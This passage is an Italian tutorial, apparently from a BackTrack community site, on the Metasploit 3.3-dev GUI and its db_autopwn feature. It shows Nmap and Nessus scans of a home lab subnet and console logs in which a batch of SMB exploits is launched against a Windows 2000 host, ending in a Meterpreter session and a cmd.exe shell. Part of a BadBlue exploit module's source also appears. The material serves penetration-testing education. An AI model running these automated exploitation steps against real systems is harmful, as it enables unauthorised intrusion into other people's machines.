

La presentazione non potrebbe essere più *cool* di questa, anche la natura userfriendly non è da poco, vediamo infatti che nel riquadro in alto a sinistra la selezione è semplice e veloce,

Non faremo un esempio pratico anche per la gui di MSF, ma cercheremo poerò di illusrarne I pasaggi tenedno conto dell' exploit scelto per l' esempio precedente.

Appena digitiamo infatti la keyword **BadBlue** clickando su **Find** eccone il risultato:



Clickando sull' exploit nella parte superiore viene restituita in basso una breve descrizione con le referenze e links al codice, che tra l'altro è disponibile con la selezione del tasto destro sull' exploit insieme alla selezione **Execute**.

Se si preme su **visualizza il codice** viene aperta una nuova finestra con il codice dell exploit, se invece si clicka su **Execute** si viene portati su un' altra finestra, di *Assistant*, che ci permette poi consecutivamente di aprire altre finestre per la selezione delle *opzioni*, del *payload* e per l' *esecuzione* dell' exploit.

| # MSF:              | ::ASSiStant             |          |                   |
|---------------------|-------------------------|----------|-------------------|
| Select your target  |                         |          |                   |
| Select your payload |                         |          |                   |
| Select your options | BadBlue 2.72b Universal |          |                   |
| Confirm settings    |                         |          |                   |
| <b>S</b> ave        |                         |          |                   |
|                     |                         | X Cancel | 🔶 <u>F</u> orward |

# Questa la finestra di visualizzazione del codice:

| <pre>## # \$Id: badblue_passthru.rb 4741 2007-04-23 05:30:48Z mmiller \$ ## # # This file is part of the Metasploit Framework and may be subject to # redistribution and commercial restrictions. Please see the Metasploit # Framework web site for more information on licensing and terms of use. # http://metasploit.com/projects/Framework/ ##</pre> | Jobs<br>Job ID Module<br>Jules (268) |
|----------------------------------------------------------------------------------------------------|--------------------------------------|
| require 'msf/core'<br>module Maf                                                                                                    | hru Buffer Overflow<br>odules (46)   |
| <pre>class Exploits::Windows::Http::Badblue_Passthru &lt; Msf::Exploit::Remote     include Exploit::Remote::HttpClient     def initialize(info = {})</pre>                                                                                                    | Esseians                             |
| <pre>super(update_info(info,<br/>'Name' =&gt; 'BadElue 2.72b PassThru Buffer Overflow<br/>'Description' =&gt; %q{<br/>This module exploits a stack overflow in th<br/>functionality in ext.dll in BadElue 2.72b a<br/>},<br/>'Author' =&gt; [ 'MC' ],<br/>'License' =&gt; PBF_LICENSE,<br/>'Version' =&gt; '\$Revision:\$',</pre>                         | Target Type                          |
| I oaded 268 evoloits 118 payloads 17 encoders 6 p                                                                                                    | and 46 auviliany                     |

La comodità quindi è indubbia, anche se raramente chi già conosce il MSF ricorre ad uno strumento come la msfgui, questo solo per motivi di efficienza e performance, che nel pentest non vanno mai tralasciate, la msfgui però è necessaria, basti guardare ai concorrenti prodotti commerciali che non ne sono mai sprovvisti, quindi necessaria, come vediamo dalla foto, anche per il ritocco e lo sviluppo di codice personalizzato non necessariamente da dentro una shell.

Se pensiamo che attualmente il prodotto della stessa natura del MSF che al mondo, non opensource, è considerato il più importante è utilizzabile esclusivamente tramite gui allora ce ne faremo una ragione più facilmente.

Una questione, fondamentale, che la msfgui ha in più alle altre soluzioni del framework è che è molto più semplice gestire i *job-id*, *sessioni multiple di exploitation* e *sessioni multiasking*, senza dubbio sono cose fattibili anche da shell, ma la msfgui è senza dubbio più comoda per una visione globale della situazione di pentest.

Bene, ora passiamo invece ad introdurre e dimostrare come la nuova versione del MSF si interfaccia con gli strumenti di cui vi abbiamo accennato all' inizio del documento, ovvero **Nmap** e **Nessus**.

\*\*\*

# "L' Autopowning"

# <u>msf> db\_{...}</u>

Molti penseranno subito a quale potrebbe essere il motivo del dover creare dei database per le scansioni effettuate per poi passarle al MSF quando basterebbe prendere il risultato della scansione ed effettuare il pentest, la risposta è semplice:

un pentest non ha un tempo definito, può durare da poche ore a settimane e dividere la fase di audithing dalla fase dell' exploitation è cosa fondamentale. Il potersi concentrare subito sull' attacco perché si è già in possesso delle scansioni reperibili e riutilizzabili tramite il MSF in qualsisi momento vogliamo, è cosa essenziale, se poi aggiungiamo che con la versione nuova del framework si può dividere il pentest tra: più utenti [*-multiasking-*] e più sessioni di exploitation,[*-multiple session-*], è cosa fondamentale.

# msf > db\_autopwn / db\_{create ; connect ; import ; import\_from; ecc...}

Tutte queste novità inserite nell' ultima versione disponibile del MSF, la **3.3-dev**, sono state rese possibili grazie all' interfacciamento che la nuova veste del framework permette. Supportando vari tipi di database nativamente, (*mysql*, *postgresql*, *sqlite*, *eccetera*), è possibile creare database direttamente all' interno di una sessione d' attaccco. Cosa ancopiù importante è che i database in MSF riescono a farci importare files provenienti da client per la scansione di porte e vulnerabilità come Nmap, Nessus, e OpenVAS e WebScarab, la lettura dei files poi permette a Metasploit di effettuare operazioni d' attaccco automatizzate, dette in *autopowning*.

I comandi per la creazione e la gestione di tali database, (*l' immagine sopra è puramente a scopo illustrativo*), sono semplici, ma facciamo direttamente degli esempi pratici, dapprima con Nmap e poi Nessus.

# db\_autopwn [NMap]

*Nmap* è il portscanner più conosciuto attualmente ed ha la grande potenzialità di offrire all' utente un insieme di opzioni che possono soddisfare ogni esigenza.

Le scansioni effettuate con Nmap possono essere salvate in file di output secondo le nostre necessità, per integrare una scansione di Nmap ed usarla in MSF dobbiamo fare la scansione per poi ottenere un output in formato **\***.*xml*, dobbiamo quindi passare ad **nmap** l' opzione di output **-oX**, per poi riprenderla all' interno di una sessione di MSF con il comando **db\_import\_nmap\_xml**, e seguire le varie opzioni per la fase di attacco.Nmap però è già inserito come eseguibile all' interno del framework, quindi ci basterebbe creare un database e direttamente dall' interno della sessione scannerizzare l' host per poi provare l' exploitation.

Volendo fare un brevissimo esempio, usando un database di tipo *sqlite3*, una fase d' attacco potrebbe essere compiuta in pochissime righe di codice, avendo trovato un video in rete, (*creato da un utente BackTrack* - *Th3Security*), colgo l' occasione ed iserisco le immagini dell' exploitation.

L'attacco inizia caricando i drivers per la creazione del database sqlite3

msf > db\_driver sqlite3 [\*] Using database driver sqlite3 msf > db\_create autopwnage [\*] Creating a new database instance... [\*] Successfully connected to the database [\*] File: autopwnage msf > db nmap 192.168.1.119 -p445 [\*] exec: "/usr/bin/nmap" "192.168.1.119" "-p445" "-oX" "/tmp/dbnmap20090925-11424-c33jjy-0" NMAP: NMAP: Starting Nmap 5.00 ( http://nmap.org ) at 2009-09-25 00:57 PDT NMAP: Interesting ports on 192.168.1.119: NMAP: PORT STATE SERVICE NMAP: 445/tcp open microsoft-ds NMAP: MAC Address: 00:0C:29:81:38:CE (VMware) NMAP: NMAP: Nmap done: 1 IP address (1 host up) scanned in 0.25 seconds

*L' immagine mostra i seguenti comandi*:

- 1. **db\_driver sqlite3** per il caricamento dei drivers per il database sqlite3
- 2. **db\_create autopownage** per la creazione di un nuovo database dal nome autopwnage
- 3. **db\_nmap 192.168.1.119 -p445** per lo scanning con Nmap direttamente all' interno della sessione verso l' ip 192.168.1.119 e la porta 445.

Andiamo avanti con l' attacco...

| msf | > db_autopwn -p -e -q                                                                               |
|-----|----------------------------------------------------------------------------------------------------|
| [*] | (2/31): Launching exploit/windows/smb/netidentity_xtierrpcpipe against 192.168.1.119:445            |
| [*] | (3/31): Launching exploit/windows/smb/ms06_066_nwwks against 192.168.1.119:445                      |
| [*] | (5/31): Launching exploit/windows/smb/ms03_049_netapi against 192.168.1.119:445                     |
| [*] | <pre>(10/31): Launching exploit/windows/smb/ms08_067_netapi against 192.168.1.119:445</pre>         |
| [*] | (12/31): Launching exploit/netware/smb/lsass_cifs against 192.168.1.119:445                         |
| [*] | (13/31): Launching exploit/windows/smb/msdns_zonename against 192.168.1.119:445                     |
| [*] | <pre>(14/31): Launching exploit/windows/smb/ms04_031_netdde against 192.168.1.119:445</pre>         |
| [*] | <pre>(18/31): Launching exploit/windows/smb/psexec against 192.168.1.119:445</pre>                  |
| [*] | (19/31): Launching exploit/windows/smb/ms06_066_nwapi against 192.168.1.119:445                     |
| [*] | <pre>(20/31): Launching exploit/windows/brightstor/etrust_itm_alert against 192.168.1.119:445</pre> |
| [*] | <pre>(22/31): Launching exploit/windows/smb/ms06_040_netapi against 192.168.1.119:445</pre>         |
| [*] | (24/31): Launching exploit/windows/smb/ms04_011_lsass against 192.168.1.119:445                     |
| [*] | (27/31): Launching exploit/windows/smb/ms05_039_pnp against 192.168.1.119:445                       |

Metasploit Framework

www.backtrack.it

Quello che vedete nell' immagine sopra non è altro che l' insieme delle opzioni che vanno passate a **db\_autopwn** per iniziare l' exploitation, ma vediamole nel dettaglio...

- -p attacco in base alle porte che Nmap ci ha restituito
- -e lancio degli exploits verso tutti i target
- -e per disabilitare l' output dei moduli

L' exploitation va avanti e alla fine, come sempre, ci vengono restituite le sessioni aperte in meterpreter



Basta quindi interagire con una delle sessioni inserendo il giusto id ed il gioco è fatto...

```
msf > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer: WIN2K-VM
OS : Windows 2000 (Build 2195, Service Pack 3).
Arch : x86
Language: en_US
meterpreter > execute -f cmd.exe -i
Process 1420 created.
Channel 1 created.
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINDOWS\system32>
```

**Metasploit Framework** 

Anche se è semplice ed intuitivo capire cos'é stato fatto, facciamone, per non doverla ripetere in seguito, una sintetica descrizione:

Una volta che l' autopowning è stata portato a termine, viene dato il comando **sysinfo**, (*per ottenere informazioni sul sistema remoto*), dopodiché vengono elencate le sessioni attive, **Active Sessions**, che vengono riportate con uno schema molto comprensibile:

ID – Descrizione – Tunnel

- **ID** attribuito alla sessione apert, elencato automaticamente in ordine crescente
- **Descrizione** delle sessioni aperte, in questo caso con payload Meterpreter
- **Tunnel** composto da IP:Porta di entrambe i capi del tunnel

Nell' esempio sono state aperte cinque sessioni verso altrettante porte, su di un' unico target.La lista delle sessioni viene restituita interrompendo il processo, (*basta premere un qualsiasi tasto per farlo*), e digitare **sessions -l**, dalla lista ottenuta si vedono all' estrema sinistra di ogni riga, rappresentante i tunnel creati, gli *id* delle sessioni, sempre elencati automaticamente dal processo, quindi per interagire *"attivando"* una sessione non si deve fare altro che digitare il comando **sessions** seguito dall' opzione **-i**, *interact* e dal numero *id* della sessione con il quale vogliamo interagire, in questo caso **1**.

Appena dato quindi il comando **sessions -i 1**, viene aperta la sessione con *id=1* e si è all' interno del **Meterpreter**, da cui, (*ma questo è riservato alla fine del documento*), si possono compiere innumerevoli operazioni, nell' esempio viene mostrato il comando **execute -f cmd.exe -i**, che ci porta quindi ad ottenere il "*prompt*" dei comandi del sistema attaccato, in questo caso *Windows 2000-Spk4*.

# db\_autopwn [Nessus]

*L'* esempio seguente è la descrizione del video "**db\_autopwn with Nessus and Metasploit**", reperibile nell' apposita sezione del nostro portale.

L' attacco che stiamo per descrivere è molto semplice, ma è bene portare attenzione poiché diverso dal precedente, soprattutto nell' interazione con il database.

Iniziamo il nostro esempio, naturalmente con lo scanning delle vulnerabilità, di un' intera subnet che andremo a scannerizzare subito dopo esserci connessi al server.

L eoperazioni iniziali sono le solite che si compiono per il normalisimo uso di Nessus, quindi partenza del servizio/demone *NessusD* ed apertura della *gui* di Nessus con inserimento delle proprie credenziali e connessione al server.

L'immagine dell' inserimento della subnet da scannerizzare è la seguente...

| 80                                                          | Edit Target   | × |
|-------------------------------------------------------------|---------------|---|
| Scan:<br>Single host<br>IP Range<br>Subnet<br>Hosts in file |               |   |
| Host name: [                                                | )             |   |
| Start Address:                                              | 192.168.1.1   |   |
| End address:                                                | 192.168.1.254 |   |
| Network:                                                    |               |   |
| Netmask:                                                    |               |   |
| File Path: (                                                | Select file   |   |
|                                                             | Cancel Save   |   |

Già prima di avviare questo pentest avevo una mia policy, per delle scansioni personalizzate, poi l' ho cambiata per fare in modo che risulti la più pesante ma più possibile, visto che stiamoi parlando di autopwning lasciamo la policy di default che Nessus fornisce automaticamente.

| 0      |                |                    | Edit Policy      |         |          |   |
|--------|----------------|--------------------|------------------|---------|----------|---|
| Policy | Options        | Credentials        | Plugin Selection | Network | Advanced |   |
| Policy | y name: nev    | vpolicy            |                  |         |          |   |
| X Sha  | re this policy | across multiple    | sessions         |         |          |   |
| Save   | e credentials  |                    |                  |         |          |   |
| Save   | e credentials  | as clear text in p | policy           |         |          |   |
| O Do r | not save cred  | lentials           |                  |         |          |   |
| Comme  | ents:          |                    |                  |         |          |   |
|        |                |                    |                  |         |          |   |
|        |                |                    |                  |         |          |   |
|        |                |                    |                  |         |          |   |
|        |                |                    |                  |         |          |   |
|        |                |                    |                  |         |          |   |
|        |                |                    |                  |         |          |   |
|        |                |                    |                  |         |          |   |
|        |                |                    |                  |         |          |   |
|        |                |                    |                  |         |          | _ |
|        |                |                    |                  | Cano    | el Save  |   |
|        |                |                    |                  |         |          | _ |

A questo punto viene lanciata la scansione delle vulnerabilità e appena finita questo è il risultato che riporta..



Dall' immagine posiamo benissimo vedere che l' intera subnet è composta da cinque hosts, di cui quattro rappresentati in rosso e uno in giallo, rispettivamente ad indicare hosts con gravi vulnerabilità e con moderate vulnerabilità.

Ad essere riportata in giallo è il mio *Firewall* di rete, *IPCop*, che essendo alla vecchia versione, anche se patchato lo scanning lo riporta come moderata. Tutti gli altri sono sistemi Microsoft Windows, che vanno dal 2000AdvancedServer ed NT, fino ad arrivare ad un XpSpk2-2006

Alla fine della scansione potremmo visualizzare le descrizioni ottenute da Nessus in vari modi, in modalità generica, dettagliata, per host singolo o per l' intera subnet, (*tutte selezionabili dal menù in basso a destra della gui di Nessus*), noi riporteremo la visualizzazione completa in **\*.html generica**, queste in basso sono le immagini di tutti e cinque gli hosts visualizzate con *Firefox*...

...anche da quest' immagine la visualizzazione è facilitata dalla colorazione che Nessus ci restituisce.

| NESSUS                      | 4 | -           | -                      | Nessus   |
|-----------------------------|---|-------------|------------------------|----------|
| List of hosts               |   |             |                        |          |
| 192 168 1 1                 |   | Medium set  | arity problem(s) found |          |
| 192.168.1.62                |   | High severi | ty problem(s) found!   |          |
| 192.168.1.100               |   | High severi | ty problem(s) found!   |          |
| 192.168.1.101               |   | High severi | ty problem(s) found!   |          |
| 192.168.1.158               |   | High severi | ty problem(s) found!   |          |
|                             |   |             |                        |          |
|                             |   |             |                        |          |
|                             |   |             |                        | [^] Back |
| 192.168.1.1                 |   |             |                        |          |
| Number of underschillder .  |   |             |                        |          |
| Number of vulnerabilities : |   | Open Ports: | 9                      |          |
|                             |   | Low:        | 30                     |          |
|                             |   | Medium:     | 2                      |          |
|                             |   | High:       | 0                      |          |
|                             |   |             |                        | [A] Deel |
|                             |   |             |                        |          |
| 192.168.1.62                |   |             |                        |          |
|                             |   |             |                        |          |
| Number of vulnerabilities : |   |             |                        |          |
|                             |   | Open Ports: | 58                     |          |
|                             |   | Low:        | 82                     |          |
|                             |   | Medium:     | 5                      |          |
|                             |   | riigii.     | 22                     |          |
|                             |   |             |                        | [^] Back |
| 192.168.1.100               |   |             |                        |          |
|                             |   |             |                        |          |
| Number of vulnerabilities : |   |             |                        |          |
|                             |   | Open Ports: | 35                     |          |
|                             |   | Low:        | 49                     |          |
|                             |   | High:       | 5                      |          |
|                             |   | righ.       |                        |          |
|                             |   |             |                        | [^] Back |
| 192.168.1.101               |   |             |                        |          |
| Number of the second states |   |             |                        |          |
| Number of vulnerabilities : |   | Open Porte  | 9                      |          |
|                             |   | Low:        | 25                     |          |
|                             |   | Medium:     | 1                      |          |
|                             |   | High:       | 1                      |          |
|                             |   |             |                        | [^] Back |
| 192.168.1.158               |   |             |                        |          |
|                             |   |             |                        |          |
| Number of vulnerabilities : |   |             |                        |          |
|                             |   | Open Ports: | 55                     |          |
|                             |   | Low:        | 74                     |          |
|                             |   | Medium:     | 5                      |          |
|                             |   | nign.       | 21                     |          |

Ma andiamo avanri ed iniziamo ad entrare nella fase di attacco.

www.backtrack.it

#### Metasploit Framework

Appena finita la scansione, andremo a salvare l'output di Nessus con estensione **\*.nbe**, (*proprio come mostrato nell' immagine seguente*), per poi chiuderlo e fermare il demone.

| 8                                                   | 5                                                                    | Save As |   |   |   |   |   | 2     |   |
|-----------------------------------------------------|----------------------------------------------------------------------|---------|---|---|---|---|---|-------|---|
| Look in:                                            | /root                                                                |         | - | 0 | 0 | 0 | G | ::    |   |
| Computer<br>root<br>brigante<br>neWWW<br>routingWir | ABT-Tmp<br>dwhelper<br>pictures<br>smb4k<br>sources<br>ex-subnet.nbe |         |   |   |   |   |   |       |   |
| File <u>n</u> ame: root                             | ting.nbe                                                             |         |   |   |   |   |   | Save  | N |
| Files of type: NB                                   | E (*.nbe)                                                            |         |   |   |   | - |   | Cance | 3 |

il nome che abbiamo dato al file è: *rooting.nbe*.

Il compito di Nessus è terminato, ci ha restituito una scansione al quale noi sianmo stati totalmente disinteresati a livello impegnativo, abbiamo salvato il nostro file in formato **\*.nbe** quindi ora andiamo a fare il resto con l' ausilio della console di Metasploit.

Questa l' immagine della console usuale....



Nella prossima immagine invece viene mostrata la procedura per la creazione di un database, l' importazione del file **\*.***nbe* precedentemente ottenuto da Nessus e la lista degli hosts disponibili come *"vulnerabili"* che MSF ci restituisce in base aalla lettura di tale scansione.

| <pre>root@HaCkLaB-MEB:/pentest/exploits/framework3# ./msfconsole</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ¯  ¯O_<br> 、,「 ,                                                                                                    |
| =[ msf v3.3-dev<br>+=[ 394 exploits - 239 payloads<br>+=[ 20 encoders - 7 nops<br>=[ 180 aux                                                                                              |
